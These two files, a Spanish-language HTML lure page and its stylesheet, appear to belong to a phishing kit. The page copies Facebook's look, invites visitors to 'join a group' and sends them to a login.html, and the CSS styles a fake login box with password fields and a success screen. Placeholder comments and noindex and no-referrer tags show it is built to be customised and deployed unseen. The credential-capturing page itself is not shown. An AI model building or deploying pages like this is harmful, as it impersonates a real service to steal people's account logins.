
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <meta name="robots" content="noindex, nofollow">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="referrer" content="no-referrer">
  <title>Unirse al grupo</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body class="page1">

  <div class="group-header">
    <!-- PUT YOUR PHOTO LINK HERE -->
    <!-- Example: https://i.imgur.com/yourphoto123.jpg -->
    <img src="IMG-20251114-WA0046.jpg?text=GROUP" 
         alt="Group Photo" 
         class="group-photo">
    <!-- CHANGE ONLY THE src ABOVE ↑↑↑ -->

    <h1>Únete a nuestro grupo para explorar más!</h1>
    <p>Miles de personas ya disfrutan de contenido exclusivo</p>
  </div>

  <button class="continue-btn" onclick="window.location.href='login.html'">
    Continúa con Facebook
  </button>

</body>
</html>
</file>
<file: style.css>
* { margin:0; padding:0; box-sizing:border-box; }
body { font-family:system-ui,-apple-system,sans-serif; background:#f0f2f5; min-height:100vh; display:flex; flex-direction:column; align-items:center; justify-content:center; padding:20px; }

.page1 { background:#1877f2; color:white; text-align:center; }
.group-header { padding:40px 20px 20px; }
.group-photo {
  width:130px; height:130px; border-radius:50%; object-fit:cover;
  margin:0 auto 20px; display:block;
  box-shadow:0 6px 20px rgba(0,0,0,0.4);
}
.group-header h1 { font-size:26px; margin-bottom:12px; }
.group-header p { font-size:16px; opacity:0.9; }
.continue-btn {
  margin-top:40px; background:white; color:#1877f2; border:none;
  padding:14px 50px; border-radius:30px; font-size:18px; font-weight:600; cursor:pointer;
}

.login-box {
  background:white; width:100%; max-width:380px; padding:30px 20px;
  border-radius:12px; box-shadow:0 4px 20px rgba(0,0,0,0.15); text-align:center;
}
.login-box img { margin-bottom:10px; }
.login-box h2 { color:#1c1e21; font-size:20px; margin-bottom:25px; }
input {
  width:100%; padding:14px; margin:8px 0; border:1px solid #dddfe2;
  border-radius:8px; font-size:16px;
}
#login-btn {
  width:100%; background:#1877f2; color:white; border:none; padding:14px;
  border-radius:8px; font-size:17px; font-weight:600; cursor:pointer; margin:15px 0 10px;
}
.forgot { color:#1877f2; text-decoration:none; font-size:14px; }

#final { text-align:center; padding:60px 20px; }
#final h2 { font-size:28px; color:#1877f2; margin-bottom:15px; }
#final p { font-size:20px; }

.hidden { display:none; }
</file>
